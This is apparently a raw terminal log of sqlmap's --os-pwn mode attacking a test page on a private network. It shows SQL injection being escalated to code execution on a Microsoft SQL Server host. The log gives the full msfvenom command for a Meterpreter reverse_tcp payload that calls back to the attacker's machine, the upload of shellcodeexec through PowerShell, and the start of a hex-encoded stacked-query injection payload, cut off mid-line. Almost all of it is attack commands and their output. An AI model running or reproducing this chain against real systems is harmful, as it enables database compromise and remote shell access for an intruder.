 ./sqlmap -u "http://192.168.90.14/test_sqlmap.php?id=1" --os-pwn ⌥⌘1
[4] Reverse HTTPS: Connect back from the database host to this machine tunnellin
g traffic over HTTPS
[5] Bind TCP: Listen on the database host for a connection
> 1
what is the local address? [Enter for '192.168.90.17' (detected)]
which local port number do you want to use? [21453]
which payload do you want to use?
[1] Meterpreter (default)
[2] Shell
[3] VNC
> 1
+++++++++++++CMD+++++++++++
/opt/metasploit-framework/bin/msfvenom -p windows/meterpreter/reverse_tcp EXITFU
NC=process LPORT=21453 LHOST=192.168.90.17 -a x86 -e x86/alpha_mixed -f raw Buff
erRegister=EAX > "/Users/lnx/.sqlmap/output/192.168.90.14/tmpmydff"
[11:34:47] [INFO] creation in progress ......... done
C:/Program Files/Microsoft SQL Server/MSSQL.1/MSSQL/LOG/tmpseydff.exe
[11:34:56] [INFO] uploading shellcodeexec to 'C:/Program Files/Microsoft SQL Ser
ver/MSSQL.1/MSSQL/LOG/tmpseydff.exe'
[11:34:56] [INFO] using PowerShell to write the binary file content to file 'C:\
Program Files\Microsoft SQL Server\MSSQL.1\MSSQL\LOG\tmpseydff.exe'
+++++++++++Payload READ REG ++++++++++++
id=__PAYLOAD_DELIMITER__1;DECLARE @uvgp VARCHAR(8000);SET @uvgp=0x6563686f205456